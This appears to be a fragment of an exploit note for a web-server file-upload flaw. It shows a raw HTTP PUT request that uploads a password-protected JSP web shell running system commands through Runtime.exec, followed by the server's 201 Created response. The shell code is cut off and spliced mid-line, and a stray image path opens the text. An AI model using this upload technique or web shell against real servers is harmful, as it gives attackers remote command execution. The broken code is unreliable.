 PUT /1.jsp/ HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 287
<% if("127".equals(request.getParameter("pwd"))){ java.io.InputStream in = Runtime.ge
"); while((a=in.read(b))!=-1){ out.println(new String(b)); } out.print("
</pre>
"); } %>
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Thu, 27 Jan 2022 11:00:27 GMT
4 Connection: close
5
6